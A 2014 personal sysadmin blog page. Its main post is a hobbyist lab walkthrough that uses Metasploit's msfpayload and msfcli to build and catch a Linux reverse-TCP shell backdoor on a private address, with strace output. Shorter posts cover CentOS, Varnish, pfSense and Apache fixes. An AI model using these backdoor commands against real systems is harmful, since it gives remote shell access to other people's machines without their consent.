Tag Cloud
Currently Reading
Latest Book Reviews
- Certified Kubernetes Application Developer (CKAD) Study Guide, 2nd Edition Posted on January 11, 2025
- Rancher Deep Dive Posted on March 31, 2023
- Leveraging Kustomize for Kubernetes Manifests Posted on March 24, 2023
- Automating Workflows with GitHub Actions Posted on October 13, 2022
- Deep-Dive Terraform on Azure Posted on August 30, 2022 All Book Reviews
Latest Posts
- Msfpayload Greatness - Creating a Simple Backdoor Posted on August 31, 2014
- Can't locate Time/HiRes.pm CPAN error on CentOS 7 Posted on July 28, 2014
- Varnish VCL Syntax Check Posted on July 27, 2014
- Gigabit Ethernet and pfSense awesomeness Posted on May 12, 2014
- Apache - Directory index forbidden by Options directive Posted on April 27, 2014
August 31, 2014
Msfpayload Greatness - Creating a Simple Backdoor
by Alpha01
So it’s Saturday night, I don’t have a date, nor am I drunk, so lets hack!
I’m not a Metasploit ninja what so ever, and the basic MSF knowledge I have is playing with it via msfconsole. I’ve heard of msfpayload and its capabilities, but I’ve never gotten a chance to play around with it until now. Holyshit, msfpayload is freaking awesome! Msfpayload essentially gives you the ability to export payloads into a standalone binary executable or dll and yet even cooler, as well as the actual raw shellcode representation in either C, C#, Perl, Ruby, JS, VBA, and Python.
Usage
To illustrate its greatness, its dead simple to create a standalone backdoor that you can deploy onto any system.
Syntax is straight forward:
root@kali01:~# msfpayload -h

    Usage: /opt/metasploit/apps/pro/msf3/msfpayload [< options >]  < payload > [var=val] <[S]ummary|C|Cs[H]arp|[P]erl|Rub[Y]|[R]aw|[J]s|e[X]e|[D]ll|[V]BA|[W]ar|Pytho[N]>

OPTIONS:

    -h       Help banner
    -l       List available payloads
So lets create our self a simple tcp reverse shell. Communicating with the payload is practically identical as with msfconsole, in this case the LHOST, listening parameter is required. X, parameter is saying that we want a binary executable, and we save the file as cool_shit.
root@kali01:~# msfpayload linux/x86/shell/reverse_tcp LHOST=192.168.56.102 X > cool_shit
Created by msfpayload (http://www.metasploit.com).
Payload: linux/x86/shell/reverse_tcp
 Length: 71
Options: {"LHOST"=>"192.168.56.102"}
At this point, assuming the backdoor has been copied to the victim’s system. The attacking computer can initiate the payload.

root@kali01:~# msfcli multi/handler payload=linux/x86/shell/reverse_tcp LHOST=192.168.56.102 E
[*] Initializing modules...
[-] Failed to connect to the database: could not connect to server: Connection refused
	Is the server running on host "localhost" (::1) and accepting
	TCP/IP connections on port 5432?
could not connect to server: Connection refused
	Is the server running on host "localhost" (127.0.0.1) and accepting
	TCP/IP connections on port 5432?

payload => linux/x86/shell/reverse_tcp
LHOST => 192.168.56.102
[*] Started reverse handler on 192.168.56.102:4444
[*] Starting the payload handler...
From here the attacker waits, until the backdoor is run on the victims computer.

Theirs a few gotchas and quirks that I noticed. The payload handler has to initiated on the attacker’s system prior to running the backdoor, other wise the reverse shell backdoor will crash.
tony@alpha-vm:~$ ./cool_shit
Segmentation fault (core dumped)
(Detailed strace output)
xecve("./cool_shit", ["./cool_shit"], [/* 20 vars */]) = 0
[ Process PID=4859 runs in 32 bit mode. ]
socket(PF_INET, SOCK_STREAM, IPPROTO_IP) = 3
connect(3, {sa_family=AF_INET, sin_port=htons(4444), sin_addr=inet_addr("192.168.56.102")}, 102) = -1 ECONNREFUSED (Connection refused)
syscall_4294967165(0xffaa1000, 0x1000, 0x7, 0, 0x3, 0) = -1 (errno 38)
syscall_4294967043(0x3, 0xffaa15b8, 0xffff0cff, 0, 0x3, 0) = -1 (errno 38)
--- SIGSEGV {si_signo=SIGSEGV, si_code=SEGV_MAPERR, si_addr=0x66ffaa} ---
+++ killed by SIGSEGV (core dumped) +++
Segmentation fault (core dumped)

The second quirk was that I wasn’t able to properly get a native shell session, but rather just limited to session’s commands

Even the process itself on the victim’s system gave /bin//sh instead of /bin/sh ….
root      4227  0.0  0.1  61364  3052 ?        Ss   22:53   0:00 /usr/sbin/sshd -D
root      4323  0.0  0.2 109784  4280 ?        Ss   22:53   0:00  \_ sshd: tony [priv]
tony      4359  0.0  0.0 109932  1948 ?        S    22:53   0:00  |   \_ sshd: tony@pts/1
tony      4360  0.0  0.1  26908  4024 pts/1    Ss   22:53   0:00  |       \_ -bash
tony      4874  0.0  0.0   4444   652 pts/1    S+   23:48   0:00  |           \_ /bin//sh
I haven’t done additional research on this quirk, it may just be some mistake on my end.
Obviously, malicious backdoors are a lot more sophisticated than this, however the fact that the Metasploit Framework lets us easily create them, as proof-of-concept this is truly amazing.
Resources
Tags: [security metasploit July 28, 2014
Can't locate Time/HiRes.pm CPAN error on CentOS 7
by Alpha01
So the default Perl installation that ships with CentOS 7 minimal install does not include Time::HiRes, which is necessary if you want to use CPAN.
Error
Can't locate Time/HiRes.pm in @INC (@INC contains: /usr/local/lib64/perl5 /usr/local/share/perl5 /usr/lib64/perl5/vendor_perl /usr/share/perl5/vendor_perl /usr/lib64/perl5 /usr/share/perl5 /root) at /usr/share/perl5/Net/Ping.pm line 313.
Fix
yum install perl-Time-HiRes
perl centos July 27, 2014
Varnish VCL Syntax Check
by Alpha01
[root@rubyninja varnish]# varnishd -C -f default.vcl
Message from VCC-compiler:
Expected an action, 'if', '{' or '}'
('input' Line 156 Pos 17)
                erro 403 "Fuck off";
----------------####----------------

Running VCC-compiler failed, exit 1

VCL compilation failed
varnish May 12, 2014
Gigabit Ethernet and pfSense awesomeness
by Alpha01
For quite sometime now, I’ve been wanting to upgrade my home network to Gigabit Ethernet. So finally the time had come to finally retired my aging Linksys WRT54GL wireless router. Flashed with DD-WRT, my WRT54GL has served me well for well over six years. For it’s replacement I opted to completely geek out with a dedicated firewall and access point solutions. For my firewall I chose pfSense. Over the last few months, I heard nothing but good things regarding this FreeBSD firewall system; primarily because of it’s ease of use. This is what first attracted me to it since practically all my real firewall experience is through administrating it through their respective web interface, ie Cisco Adaptive Security Device Manager for ASA firewalls. (Yes, I really should learn how to do this from the command line, but I digress.)
For pfsense, I used a barebore mini 1.86GHz (dual core) Atom computer. OEM Production 2550L2D-MxPC Intel NM10 2 x 204Pin Intel GMA 3650 Black Mini / Booksize Barebone System. For storage and memory, I had a spare of two 1GB 1066 SODIMM modules and a spare 64GB SSD drive, which is more than plenty for pfSense, if not overkill. The install and configuration of pfSense itself is absolutely dead simple. Essentially after the install, you just need to specify which is your LAN and WAN interfaces and that’s it! My WAN internet connection, is provided via DHCP and a cool thing that pfSense supports is the ability to specify a custom mac address for the new firewall machine. This is handy because it basically saved me from having to call Time Warner Cable to informed them about my new replacement networking device.
Although pfSense supports the addition of wireless card interfaces so it can also function as an accesses point. I opted to use a dedicated wireless access point for my wireless networking. I had Linksys E1000 wireless access that was given to me a few a months ago, so I flashed it with DD-WRT and used the Linksys E1000 as my new wireless access point. So far with this newer wireless access point and newer version of DD-WRT, I noticed that the wireless range of this new device extends much farther than then the old WRT54GL.
The primary reason why I chose to deploy pfSense on my network besides its strong focused on security was because it’s essentially a small FreeBSD base system, which has the ability to install numerous third party packages. So far I’ve enabled anti-virus and intrusion detection transparent proxy solutions using HAVP and Snort (this alone is fucking awesome). As well as some really cool network statistics graphing collection daemons.
With this $130.00 investment, I essentially have the equal level of capabilities that I would’ve otherwise have with another really fancy commercial firewall/router solution that would’ve cost thousands of dollars to deploy. The beauty of open source.
TBD
VLAN wired and wireless network.
Tags: [pf freebsd April 27, 2014
Apache - Directory index forbidden by Options directive
by Alpha01
By default, the CentOS Apache configuration does not allow index directory listings. So I enabled Indexes Option on the directory that I wanted allow this feature within my custom vhost. To my surprise after I made the Apache config update, directory listing was not working and I was still getting the default CentOS Apache welcome page.
Error
[Sat Apr 26 14:42:11 2014] [error] [client 192.168.100.1] Directory index forbidden by Options directive: /www/mysecureshit/
It turns out the default /etc/httpd/conf.d/welcome.conf file option overrides the +Indexing Options that I explicitly enabled within my custom vhost.
#
# This configuration file enables the default "Welcome"
# page if there is no default index page present for
# the root URL.  To disable the Welcome page, comment
# out all the lines below.
#
<LocationMatch "^/+$">
    Options -Indexes
    ErrorDocument 403 /error/noindex.html
</LocationMatch>
Fix
Delete /etc/httpd/conf.d/welcome.conf.
apache centos 